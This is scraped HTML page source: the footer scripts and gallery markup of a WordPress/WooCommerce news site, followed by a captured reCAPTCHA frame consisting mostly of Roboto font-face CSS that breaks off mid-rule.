					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"71492a0c17","remove_from_wishlist_nonce":"d88c0c0bb4","reload_wishlist_and_adding_elem_nonce":"ea375dc2d5","load_mobile_nonce":"b711d2ebf6","delete_item_nonce":"80724e89f8","save_title_nonce":"eac4b8177d","save_privacy_nonce":"1a137379a5","load_fragments_nonce":"3407a39768"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"afac402236"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9kf65p2v7u2y
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
